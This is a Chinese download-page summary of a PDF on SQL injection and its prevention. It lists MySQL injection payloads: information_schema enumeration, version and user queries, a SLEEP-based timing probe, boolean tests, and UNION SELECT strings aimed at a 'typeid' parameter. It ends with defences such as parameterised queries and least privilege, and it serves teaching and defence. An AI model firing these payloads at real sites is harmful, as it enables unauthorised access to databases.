全面解析SQL注入技巧与防范

需积分: 9 39 浏览量

更新于2024-07-18

1

收藏 26.16MB PDF 举报

"SQL注入是一种常见的安全漏洞,通常发生在应用程序与数据库的交互过程中。攻击者通过在输入字段中插入恶意的SQL语句,试图获取未经授权的数据或控制数据库操作。本讲解涵盖了SQL注入的基本语法和防范措施,旨在促进技术交流,但请注意合法合规的使用。"

SQL注入是一种针对Web应用的安全攻击手段,攻击者通过注入恶意SQL代码,绕过应用程序的验证,获取、修改、删除数据库中的敏感信息。以下是一些关键的SQL注入语法和技术:



1. **信息搜集**:攻击者常利用`INFORMATION_SCHEMA`系统表来获取数据库元数据,如`COLUMNS`和`TABLES`,来了解数据库的结构。例如:

```

SELECT group_concat(DISTINCT table_schema) FROM information_schema.columns;

```

2. **特殊变量**:攻击者可以通过查询特定的系统变量获取数据库信息,如数据库版本、当前用户和数据目录:

```

SELECT @@version; -- 数据库版本

SELECT current_user(); -- 当前用户

SELECT user(); -- 所有用户

SELECT @@datadir; -- 数据库位置

```

3. **字符串操作函数**:`MID()`, `ORD()`, `GROUP_CONCAT()`, `CONCAT_WS()`等函数被用于构建复杂的SQL注入语句,以提取或组合数据。例如:

```

SELECT group_concat(DISTINCT column_name) FROM information_schema.columns WHERE table_name = 'xxx';

```

4. **延迟执行**:使用`SLEEP()`函数可以检测SQL语句是否被执行,例如:

```

1 AND SLEEP(5)

```

5. **条件测试**:通过比较或逻辑运算符来测试数据库的响应,例如:

```

1 AND 1=2

1' AND 'a' = 'b'

```

6. **UNION SELECT**:利用`UNION`操作符合并两个查询结果,通常用于猜测列数和显示数据,例如:

```

typeid=1 AND 1=2 UNION SELECT 1,2,3,4,5

typeid=1 AND 1=2 UNION SELECT 1, database(), 3, 4, 5

typeid=1 AND 1=2 UNION SELECT 1, GROUP_CONCAT(DISTINCT table_schema), 3, 4, 5 FROM information_schema.columns

```

7. **防注入策略**:

- 使用参数化查询或预编译语句,如PDO和PreparedStatement。

- 对用户输入进行过滤和验证,确保其符合预期格式。

- 限制数据库用户的权限,避免使用拥有过多权限的账号连接数据库。

- 开启SQL查询日志,以便检测和分析异常行为。

- 使用Web应用防火墙(WAF)提供额外保护。

理解这些基本的SQL注入语法和技术对于开发者来说至关重要,因为它们可以帮助识别和防御潜在的攻击。在开发过程中,务必遵循安全编码原则,对所有用户输入进行适当的处理和验证,以防止SQL注入攻击。

点击了解资源详情

点击了解资源详情

点击了解资源详情

2021-11-25 上传

2018-02-02 上传

点击了解资源详情

点击了解资源详情

点击了解资源详情

点击了解资源详情

哇哈哈easy

- 粉丝: 0

- 资源: 2

最新资源

- motif-mark:盒式外显子基序可视化

- android-group,java小项目源码,自动售货机软件源码java

- 5de970ee89108da0b7e19eafd4beaaad:应用程序 ID 11155

- dumi

- Machine-Learning-NCF-class:应用机器学习班

- Merge Balls-crx插件

- DOM-Document-Object-Model,java项目源码下载,java免签

- YOLO_V1

- empresa-presentacion-sencilla-1:监控摄像机系统公司,警报器等

- UP

- 利用紫金桥软件完成现场工艺流程图的绘制.zip

- 实现文字的整体变色效果

- test-sample-for-tutorial

- UofI_eyelink_file_analizers

- learning:只是用于学习新事物的小型一次性项目的存储库

- tarena,java获取网页源码,网上教学系统源码java